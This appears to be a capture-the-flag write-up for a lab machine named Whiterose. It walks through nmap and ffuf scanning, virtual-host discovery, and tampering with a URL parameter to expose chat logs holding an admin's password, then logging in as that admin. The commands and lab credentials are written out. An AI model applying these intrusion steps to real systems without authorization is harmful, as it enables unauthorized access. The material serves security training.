Whiterose

Challenge Description
Welcome to Whiterose
This challenge is based on the Mr. Robot episode "409 Conflict". Contains spoilers!
Go ahead and start the machine, it may take a few minutes to fully start up.
And oh! I almost forgot! - You will need these: Olivia Cortez:olivi8
Recon
Once we make sure that we are able to access the target system by using ping, we can start with our basic nmap scan
$ sudo nmap -p- -T5 10.10.240.72

From the output, we can see that the target system has 2 ports open, Port 22 and Port 80.

When visiting for the webpage using the IP Address, the webapge is being redirected to cyprusbank.thm. So, you can edit the /etc/hosts file to add the server address to the domain name.
$ sudo nano /etc/hosts
10.10.240.72 cyprusbank.thm
After we have reloaded the page, we only see a static page without any functions or features defined.

Therefor, we can now try to find for any files to be present in the sever which we can try accessing.
In this case, we will be using ffuf for fuzzing for the files.
$ ffuf -w Pranava__Rao/Tools/Fuzzing\ List/SecLists/Discovery/Web-Content/raft-medium-files.txt:FUZZ -u http://cyprusbank.thm/FUZZ

And we find nothing from the server. We can try to find some virtual hosts under the domain using ffuf itself.
$ ffuf -w Pranava__Rao/Tools/Fuzzing\ List/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://cyprusbank.thm/ -H "HOST:FUZZ.cyprusbank.thm" -fw 1

We instantly see an admin subdomain being shown up to us, which means that we have a valid vhost that we can now start to enumerate.
Web Application

First off, let's edit the /etc/hosts file again to add the subdomain to be able to access it through the browser.
sudo nano /etc/hosts

The index page of admin.cyprusbank.thm redirects us the /login page which then asks us the credentials for logging in. We can use the credentials that we obtained from the Challenge description.
- Username:
Olivia Cortez - Password:
olivi8


We can log in as Olivia Cortez, but that user has only have limited permission. We cannot read all the data, and the settings page is not allowed to be accessed with this user's privilege.
Web Enumeration
When we look at that Messages tab, we can see a list of chat logs that is happening.

But also notice the URL here: http://admin.cyprusbank.thm/messages/?c=5
We can see ?c=5 which is the count of messages that is being displayed to us.
But if we modify the count to 0, we can see the entire chat history from the point where the chat box had started.
http://admin.cyprusbank.thm/messages/?c=0

In which we also find the credentials of Gayle Bev who seems to be an admin with a level of access to the server.
Admin Account

Now, logout of the current user and login with the credentials of Gayle Bev.
- Username:
Gayle Bev - Passwor:
p~]P@5!6;rs558:q
We are now able to read the telephone numbers.
